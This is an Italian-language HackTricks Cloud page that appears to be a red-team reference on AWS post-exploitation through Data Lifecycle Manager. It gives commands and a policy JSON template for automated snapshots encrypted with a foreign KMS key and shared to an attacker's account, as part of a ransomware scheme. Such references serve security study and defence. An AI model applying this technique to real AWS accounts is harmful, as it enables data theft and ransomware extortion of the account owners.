AWS - DLM Post Exploitation
Reading time: 3 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
Data Lifecycle Manger (DLM)
EC2:DescribeVolumes, DLM:CreateLifeCyclePolicy
Un attacco ransomware può essere eseguito cifrando il maggior numero possibile di EBS volumes e poi cancellando le EC2 instances correnti, gli EBS volumes e gli snapshots. Per automatizzare questa attività malevola si può impiegare Amazon DLM, cifrando gli snapshots con una KMS key proveniente da un altro AWS account e trasferendo gli snapshots cifrati in un account diverso. In alternativa, si possono trasferire snapshots non cifrati in un account gestito dall'attaccante e poi cifrarli lì. Sebbene non sia semplice cifrare direttamente EBS volumes o snapshots esistenti, è possibile farlo creando un nuovo volume o snapshot.
Per prima cosa si utilizza un comando per raccogliere informazioni sui volumi, come instance ID, volume ID, encryption status, attachment status e volume type.
aws ec2 describe-volumes
Successivamente si creerà la lifecycle policy. Questo comando utilizza la DLM API per impostare una lifecycle policy che crea automaticamente snapshot giornalieri dei volumi specificati a un orario designato. Applica inoltre tag specifici agli snapshots e copia i tag dai volumi agli snapshots. Il file policyDetails.json include i dettagli della lifecycle policy, come i target tags, lo schedule, l'ARN della KMS key opzionale per la cifratura e l'account di destinazione per la condivisione degli snapshots, che verrà registrato nei CloudTrail logs della vittima.
aws dlm create-lifecycle-policy --description "My first policy" --state ENABLED --execution-role-arn arn:aws:iam::12345678910:role/AWSDataLifecycleManagerDefaultRole --policy-details file://policyDetails.json
Un modello per il documento di policy può essere visto qui:
{
"PolicyType": "EBS_SNAPSHOT_MANAGEMENT",
"ResourceTypes": [
"VOLUME"
],
"TargetTags": [
{
"Key": "ExampleKey",
"Value": "ExampleValue"
}
],
"Schedules": [
{
"Name": "DailySnapshots",
"CopyTags": true,
"TagsToAdd": [
{
"Key": "SnapshotCreator",
"Value": "DLM"
}
],
"VariableTags": [
{
"Key": "CostCenter",
"Value": "Finance"
}
],
"CreateRule": {
"Interval": 24,
"IntervalUnit": "HOURS",
"Times": [
"03:00"
]
},
"RetainRule": {
"Count": 14
},
"FastRestoreRule": {
"Count": 2,
"Interval": 12,
"IntervalUnit": "HOURS"
},
"CrossRegionCopyRules": [
{
"TargetRegion": "us-west-2",
"Encrypted": true,
"CmkArn": "arn:aws:kms:us-west-2:123456789012:key/your-kms-key-id",
"CopyTags": true,
"RetainRule": {
"Interval": 1,
"IntervalUnit": "DAYS"
}
}
],
"ShareRules": [
{
"TargetAccounts": [
"123456789012"
],
"UnshareInterval": 30,
"UnshareIntervalUnit": "DAYS"
}
]
}
],
"Parameters": {
"ExcludeBootVolume": false
}
}
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud